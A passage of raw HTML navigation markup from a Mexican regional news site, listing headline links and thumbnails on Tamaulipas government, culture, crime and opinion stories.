https://reportenoreste.com/wp-content/uploads/2026/01/museo-legislativo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Tamaulipas acota a la delincuencia y el Estado de derecho avanza: Américo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/inaugura-monica-villarreal-anaya-nueva-area-de-juegos-en-el-centro-de-desarrollo-de-la-colonia-morelos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Monica-Villarreal-1911-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Inaugura Mónica Villarreal Anaya nueva Área de Juegos en el Centro de Desarrollo de la Colonia Morelos</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/monica-villarreal-anaya-garantiza-el-acceso-a-la-salud-cardiologica-a-mujeres-despicadoras/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/monica-villarreal-191-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mónica Villarreal Anaya Garantiza el acceso a la salud cardiológica a mujeres despicadoras</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-236337 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/cyen/">CYEN</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/proyecta-tamaulipas-su-liderazgo-turistico-con-torneos-de-pesca-deportiva/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/pesca-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/pesca-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Proyecta Tamaulipas su liderazgo turístico con torneos de pesca deportiva</p></a></li><li><a href="https://reportenoreste.com/2026/01/10/celebra-centro-cultural-tamaulipas-su-39aniversario-con-convocatoria-para-artistas-escenicos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/convocatoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Celebra Centro Cultural Tamaulipas su 39°aniversario con convocatoria para artistas escénicos</p></a></li><li><a href="https://reportenoreste.com/2026/01/05/reitera-zoologico-tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/CPB-001-2026.-Reitera-Zoologico-Tamatan-compromiso-con-el-cuidado-y-proteccion-de-la-fauna-bajo-su-responsabilidad-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Reitera Zoológico Tamatán compromiso con el cuidado y protección de la fauna bajo su responsabilidad</p></a></li><li><a href="https://reportenoreste.com/2025/12/27/llega-una-adorable-pareja-de-capibaras-al-zoologico-tamatan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/capibara-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/capibara-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Llega una adorable pareja de capibaras al Zoológico Tamatán</p></a></li><li><a href="https://reportenoreste.com/2025/12/16/realiza-sedener-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-ut-de-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/SDE-098-2025.-Realiza-SEDENER-capacitacion-en-sistemas-fotovoltaicos-autonomos-para-viviendas-en-la-UT-de-Altamira-4-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Realiza SEDENER capacitación en sistemas fotovoltaicos autónomos para viviendas en la UT de Altamira</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136495 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/nal-int/">Nacional e Internacional</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/14/mexicana-de-aviacion-incrementa-a-tres-vuelos-semanales-aifa-ciudad-victoria/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mexicana-de-Aviacion-incrementa-a-tres-vuelos-semanales-AIFA-Ciudad-Victoria-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mexicana de Aviación incrementa a tres vuelos semanales AIFA &#8211; Ciudad Victoria</p></a></li><li><a href="https://reportenoreste.com/2026/01/12/claudia-sheinbaum-descarta-intervencion-militar-de-eu-en-mexico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/claudia-sheinbaum-hala-sobre-la-llamada-que-tuvo-con-Donald-Trump-queda-descartada-una-intervencion-de-fuerzas-estadounidenses-a-Mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia Sheinbaum descarta intervención militar de EU en México</p></a></li><li><a href="https://reportenoreste.com/2026/01/09/explosion-por-acumulacion-de-gas-en-edificio-de-coyoacan-deja-al-menos-5-lesionados-y-varios-inmuebles-afectados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-09-at-11.15.48-AM-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Explosión por acumulación de gas en edificio de Coyoacán deja al menos 5 lesionados y varios inmuebles afectados</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/desarticulan-red-de-trafico-de-metanfetamina-vinculada-al-cartel-de-sinaloa-en-espana/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/dea-europa-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Desarticulan red de tráfico de metanfetamina vinculada al Cártel de Sinaloa en España</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/operativo-de-aseguramiento-en-refugio-franciscano-de-cuajimalpa/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/maltrato-animla-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Operativo de aseguramiento en Refugio Franciscano de Cuajimalpa</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/noreste/">Noreste</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/09/asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-poza-rica-veracruz/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Asesinan-a-balazos-a-joven-reportero-en-local-de-birria-en-Poza-Rica-Veracruz-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Asesinan a balazos a joven reportero en local de birria en Poza Rica, Veracruz</p></a></li><li><a href="https://reportenoreste.com/2026/01/07/mujer-trans-hallada-muerta-en-apodaca-nuevo-leon-fiscalia-investiga-los-hechos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Mujer-trans-hallada-muerta-en-Apodaca-Nuevo-Leon-Fiscalia-investiga-los-hechos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Mujer trans hallada muerta en Apodaca, Nuevo León: Fiscalía investiga los hechos</p></a></li><li><a href="https://reportenoreste.com/2026/01/06/joven-fallece-tras-forcejeo-durante-anexo-en-guadalupe/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/anexo-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/anexo-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Joven fallece tras forcejeo durante anexo en Guadalupe</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/accidente-en-la-carretera-poza-rica-tihuatlan/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/605824695_1444757467655849_6204821803354691824_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Accidente en la carretera Poza Rica-Tihuatlán</p></a></li><li><a href="https://reportenoreste.com/2025/12/24/hombre-se-electrocuta-tratando-de-huir-de-la-policia-en-nl/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2025/12/604462715_1444832600981669_7961357249647263137_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre se electrocuta tratando de huir de la policía en NL</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2234 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/opinion/">Opinión</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/claudia-reconoce-el-trabajo-y-liderazgo-del-sindico-petrolero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-2-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Claudia: Reconoce el trabajo y liderazgo del Síndico Petrolero</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/el-secretario-del-ayuntamiento-de-altamira-es-pasivo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/opinion-david-20-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>El secretario del ayuntamiento de Altamira es pasivo</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/la-impunidad-es-el-lenguaje-oficial-del-estado/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/desaparecidos-en-mexico-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La impunidad, es el lenguaje oficial del Estado</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/un-libro-una-mochila-un-sueno-desde-tampico/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/616369770_894680086270256_2533151125533543656_n-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Un libro, una mochila… un sueño desde Tampico</p></a></li><li><a href="https://reportenoreste.com/2026/01/15/la-guera-los-tiene-en-4/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/erasmo-1-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La güera los tiene en 4</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/sur-de-tamaulipas/">Sur de Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/la-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-tamaulipas/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-300x180.jpg 300w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1024x615.jpg 1024w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-768x461.jpg 768w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2-590x354.jpg 590w, https://reportenoreste.com/wp-content/uploads/2026/01/Bloque-de-opinion-en-MVS-Noticias-Tampico-La-seguridad-oficial-no-alcanza-para-tapar-el-desorden-cotidiano-en-el-sur-de-Tamaulipas-2.jpg 1252w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>La “seguridad” oficial no alcanza para tapar el desorden cotidiano en el sur de Tamaulipas</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/comapa-sur-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-rompe-record-historico-con-mas-de-50-km-de-drenaje-rehabilitados-en-tres-anos-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR rompe récord histórico con más de 50 km de drenaje rehabilitados en tres años</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/camioneta-vuelca-tras-impactar-contra-poste-en-avenida-de-la-industria-altamira/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-2011-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Camioneta vuelca tras impactar contra poste en Avenida de la Industria, Altamira</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/localizan-a-familiares-de-escarlet-paciente-psiquiatrica-asegurada-en-dias-pasados/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/Localizan-a-Familiares-de-Escarlet-N-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Localizan a Familiares de Escarlet, paciente psiquiátrica asegurada en días pasados</p></a></li><li><a href="https://reportenoreste.com/2026/01/19/comapa-sur-renueva-200-metros-de-drenaje-en-alvaro-obregon-ciudad-madero/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/COMAPA-SUR-renueva-200-metros-de-drenaje-en-Alvaro-Obregon-Ciudad-Madero-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>COMAPA SUR renueva 200 metros de drenaje en Álvaro Obregón, Ciudad Madero</p></a></li></ul></div></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033 mvp-mega-dropdown"><a href="https://reportenoreste.com/category/tamaulipas/">Tamaulipas</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://reportenoreste.com/2026/01/20/hombre-fallece-tras-colision-en-carretera-ciudad-victoria-soto-la-marina/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-400x240.jpg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-1000x600.jpg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/volcadura-201-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Hombre fallece tras colisión en carretera Ciudad Victoria-Soto la Marina</p></a></li><li><a href="https://reportenoreste.com/2026/01/20/fondo-para-pueblos-magicos-herramienta-clave-del-desarrollo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-400x240.jpeg 400w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-1000x600.jpeg 1000w, https://reportenoreste.com/wp-content/uploads/2026/01/STU-010-2026.-Fondo-para-Pueblos-Magicos-herramienta-clave-del-desarrollo-1-590x354.jpeg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div><p>Fondo para Pueblos Mágicos, herramienta clave del desarrollo</p></a></li><li><a 